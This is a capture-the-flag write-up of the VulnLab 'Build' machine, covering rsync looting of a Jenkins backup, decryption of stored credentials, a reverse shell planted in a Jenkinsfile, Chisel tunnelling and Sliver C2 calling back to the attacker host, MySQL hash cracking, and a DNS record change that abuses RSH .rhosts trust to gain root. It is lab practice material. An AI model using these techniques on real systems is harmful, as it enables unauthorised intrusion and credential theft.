
Build - Vulnlab
The is one of the latest VulnLab machines that released in the Easy category, and it was a really well-put together machine. It offers practice into relatively unused ports and applications - also having us tunnel machine resources through a firewall.
Enumeration
Let’s start with our usual NMAP scans of the machine. Note that I ran a port range scan from 1-10000.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-12 23:42 EDT |
So as you can see, we have access to decent amount of ports on the target machine. The only issue is that ports 3306 and 8081 are filtered, meaning they are current behind a firewall. The only way for us to access these resources is to be on the machine internally.
As for the other ports, it seems that we have SSH access along with this machine being a DC having port 53. There also seems to be another port on this machine as RSYNC, which we have tested before my writeup for Sync.
Furthermore, we have access to a web application on port 3000, which I’ve referenced before as having the potential to be vulnerable based on the catalog of web applications that use this port. You can find information about what this port can potentially host here.
There are other ports on here that seem to have apparent vulnerabilities, being 512-514, however we can ignore these for now as we’ll need credentials to access them.
Gitea and Jenkins
Let’s access the web application on port 3000 to see if there’s anything we can exploit.

This seems to bring us to a Gitea page, which is essentially a ported web application synced with Git for easy access to web development.
It seems that we’re able to register for an account in the top left, so I’ll fill in the necessary authorization requirements and see if we can access the application’s login panel.

After logging in, you can see that the web application has four tabs in the top left. These each access different resources, however the Explore one seems to bring promise as it let’s us explore repositories that were imported to Gitea from other users.

This repository contains one file titled as a Jenkinsfile. I looked into this type of file a bit more, it seems to be linked to the Jenkins application. This specific application is used for deployment automation in web applications. The Jenkinsfile in particular is a text file that contains the deployment information of a Jenkins Pipeline, used to build different parts of the deployment.
Since these builds are automated through Jenkins, this file in particular is probably being executed in intervals. The interesting part is that we have access to the source code for this build, meaning if we alter it, it should execute automatically.
At this point the attack path becomes clear, we’ll need to compromise the buildadm account who has control over this repository and use it to place a reverse shell within the Jenkinsfile. From there, Jenkins should automatically execute this build along with our reverse shell.
RSYNC File Enumeration
Since there isn’t much else to check out on this webpage, let’s turn our attention to RSYNC. To those who aren’t aware, RSYNC s essentially a filesystem mounting/share service. It allows administrators to copy files from one particular location in the filesystem to another, or allows them to mount it to a location similar to NFS. This is used if users need to have files copied to another location in a quick-manner. In our case, rsync is a tool that we can examine to determine if there are any files currently within the service that we can retrieve.
We can list all of the currently archived files within RSYNC with one simple command as seen below.
└─$ rsync -av --list-only rsync://10.10.90.130 |
It seems that there’s a backups archive within the contents of RSYNC filesystem, which we can download with the same rsync utility.
└─$ rsync -r 10.10.90.130::backups . |
The initial rsync download will take a long time as the archive is a big file. I’ve heard notice from some other people who were pen-testing this box that said the download itself took them almost 20 minutes to download. The key here is patience, it was finished in about 2-3 minutes for me.
It should return a jenkins.tar.gz, which is a double compressed archive. We can decompress it with tar -xvf jenkins.tar.gz. Be prepared for a lot of output the screen.
This returns the entire archive for the Jenkins application, which we’ll parse to see if any important information is within the filesystem here.
So you’ll notice that there are a few interesting files in different parts of this filesystem. You’ll find a secret.key file in the root directory along with a hudson.util.Secret and master.key files within the secrets directory.
Within jenkins_configuration/users/admin_8569439066427679502, you can find a config.xml file that seems to be related to the admin user. You’ll find a hash in this file for that same user.
</jenkins.model.experimentalflags.UserExperimentalFlagsProperty> |
Although we aren’t relatively 100% confident, I do believe that these files must be linked somehow. I’ll do some research into these files to see if there’s any plaintext passwords we can retrieve from them.
Decrypting Jenkins Passwords
I found a notable utility on GitHub that decrypts these types of passwords. You can find that here, and it involves using three types of files - the master.key file, the hudson.util.Secret file, and a credentials.xml file.
The only odd part is that the config.xml file we have for the admin user does not seem to work with those two secret files we have. Which makes sense - this isn’t relative to the buildadm user that we are trying to access.
I did a bit more poking around the archive and found a file that DOES seem to pertain to the buildadm user, underneath /jenkins_configuration/jobs/build.
<id>e4048737-7acd-46fd-86ef-a3db45683d4f</id> |
Since we have all the required files needed to decrypt this hash, let’s move them all to our base directory for easier access.
└─$ jenkins-credentials-decryptor/bin/jenkins-credentials-decryptor -m master.key -s hudson.util.Secret -c config.xml -o json |
It seems that this specific file decryption script was able to decrypt the password successfully. The password was returned in a JSON format as seen above, which we can now use to access the buildadm user on Gitea.
Build -> RCE
Now that we have access to this user on Gitea, we can take a look at the Jenkinsfile script within their repository.
You can see the respective repository on the right side of the page, or we can access it as we did before in the Explore tab.
Within the Jenkinsfile, we can select the Edit icon to the right of the file to alter it.

The file itself contains a small script that seems to be running sh '/bin/true'. You can do some research onto Jenkinsfiles to see if there are any reverse shells that we can upload. I found however that you can enclose multiple line scripts within a directory block, to where I got the impression from here.
Let’s use a simple reverse shell to exploit this, you can find them on Revshells.
pipeline { |
We’ll then start up a reverse shell and wait for this pipeline to execute after we save the file. I’m assuming that this is automated so we’ll need to wait probably a minute or two depending on how often the build is deployed.
└─$ nc -lvnp 9001 |
After a short amount of time after committing to the branch, you’ll see that we’ll receive a callback on our machine that generated a reverse shell.
The user flag is within /root.
Chisel Tunneling
Given that we’re already root on this machine and we have only gotten a user flag, I’m assuming that we’re in a container of some sort. This along with the fact that the delimiter after our username on the TTY seems to be an odd string of characters.
You’ll notice that we don’t have access to basic tools such as netstat or ip, which are generally installed by default on Linux machines. This solidifies my theory that we’re currently in a container, so we’ll need to perform a breakout to be able to access the actual machine. I’ll set up a Sliver C2 server so that we can enumerate the filesystem a little easier.
So one thing as I mentioned before, we don’t have access to netstat or ifconfig due to the containers limitations, so we don’t know what the address is of this container. There is an alternative though, which is within /proc/net/route. This file shows all of the network interfaces and a hexadecimal version of their destination and gateway IP addresses. There’s a way to decode this, which you can find here.
After decoding them, you’ll find that it’s backwards. The host seems to be 172.18.0.1.
Immediately though, I remembered that there was port 8081 and port 3306 running on this machine through a firewall. Although we are within a container, there’s a chance that we can still access these two ports remotely. We’ll use a tool called Chisel, and attempt to redirect these services back to our localhost for us to access.
You’ll need to upload the chisel binary to the container as well as have your own to start the server. We’ll use a socks proxy along with proxychains4.
└─$ ./chisel server --reverse --port 8001 |
Then on the remote machine, execute the chisel client to connect back to this server we just stood up.
sliver (build) > execute chisel client 10.8.0.173:8001 R:socks |
You’ll need to edit your /etc/proxychains4.conf to reflect on the address that the socks proxy is listening on. This generally is on port 1080/1081, the chisel server output should give you the answer.
Now that we’re tunneled directly to the machine, we can attempt to access the MySQL database on our Kali machine by using proxychains.
Enumerating MySQL
└─$ proxychains4 -q mysql -u root -h 172.18.0.1 -p |
After a bit of enumeration, I found a hash for PowerDNS within the powerdnsadmin database underneath the user table. This specific hash seems to be encoded with bcrypt, as denoted by the $2b$ delimiter.
JTR can do the heavy lifting for us in this case, to which I also made sure to place this hash within its own text file.
└─$ john powerdns.txt --wordlist=/usr/share/wordlists/rockyou.txt |
Now that we have the hash to PowerDNS, we’ll need to find a way to access its resources to be able to login.
If you try to access port 8081 through a reverse port forward (outlined below):
sliver (build) > execute chisel client 10.8.0.173:8002 R:8081:127.0.0.1:8081 |
You’ll find that you can’t access the resources that simply. If you think about, we’re currently using the gateway of the container, however we aren’t able to simple just access the resources from this gateway. The ports themselves are forwarded from different machines across the 172 subnet.
To get more of what I mean, you can refer to the records table within the MySQL powerdnsadmin database to see the IP range of this machine.
MariaDB [powerdnsadmin]> select * from records; |
As you can see, the PowerDNS admin service seems to be running on either .05 or .06. We can run a simple bash loop to determine which is which.
└─$ for i in {5..6}; do proxychains4 -q nmap -p8081 172.18.0.$i; done |
It seems that the access point is on .05. Let’s try to access it through our web browser. We’ll need to use FoxyProxy and tunnel it through our SOCKS proxy in order to access the website. If we tried to do this without a web proxy, we wouldn’t be able to reach the machine.

Once that’s up and running, be sure to enable it.
You’ll come into an issue that seems to prevent you from accessing the PowerDNS admin page. This is due to the fact that this is actually behind another firewall. However, if you were to run another NMAP scan against 172.18.0.6, you’ll find that there’s actually a web server running on that port.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-03 15:29 EDT |
DNS Record Manipulation
We can try to access the webserver through our web proxy, and it should land us at the PowerDNS login.

Let’s now login with the admin creds that we cracked earlier. This should bring you to the dashboard for PowerDNS, to which you can access the Zone Records pane to view the DNS records for build.vl.

Now that we have access to the zone records for this domain specifically, there’s a bit of misconfiguration that we can exploit.
If you remember from before, there were ports 512-514 that were designated to the RSH service. This is essentially a much more insecure version of SSH, which in some cases can allow for unauthorized login as the root user if misconfigured. You can find more information about this here.
The interesting note about this is that the specific DNS servers that are able to access RSH are designated within a .rhosts file. This file was within the /root directory of the container that we previously had access to, and contained the following contents.
root@5ac6c7d6fb8e:~# cat .rhosts |
This means that the RSH client trusts both intern and admin, though you’ll see that only intern is configured.
If we configure admin to point to our IP address, of our Kali machine, then we should theoretically be able to authenticate through RSH to the machine.

Misconfigured RSH Login
Now that it’s configured, let’s try to use rlogin to authenticate as the root user to the machine.
└─$ rlogin [email protected] |
You’ll see that it authenticated us properly, and we were able to access the build machine. Given that we now have access to this, you’ll actually notice that the directory /root/scripts/root/ is a mount of the root directory of the container.
root@build:~/scripts/root# ls -la |
As you can see, this further solidifies the fact that this machine had access to the container through RSH by utilizing the .rhosts file. If this specific file had not been within this directory, there’s a chance we would’ve never been able to exploit this without altering the web contents of a container that we had access to and that we knew WAS connected to the machine.
This specific vulnerability was just a misconfiguration on the intern users part, which could’ve been due to wanting the main machine to be able to authenticate through RSH to the container.
Nonetheless, now that we have access to root on the main machine, we can view the root flag in /root/root.txt. This means we have successfully completed this machine!

Conclusion
This machine was probably the longest I’ve done, and it took a lot of brainstorming as to what the next part of the attack path was. I’ve always struggled with machines that are heavy on web-app exploits, so this was great learning material to practice. Big thank you to xct for the development of this machine!
Resources
https://dan-feliciano.com/writeups/sync/
https://www.speedguide.net/port.php?port=3000
https://github.com/go-gitea/gitea
https://www.jenkins.io/doc/book/pipeline/jenkinsfile/
https://github.com/hoto/jenkins-credentials-decryptor
https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76
https://www.revshells.com/
https://stackoverflow.com/questions/48316346/gitea-and-jenkins-webhook
https://github.com/BishopFox/sliver
https://github.com/jpillora/chisel
https://www.ssh.com/academy/ssh/rsh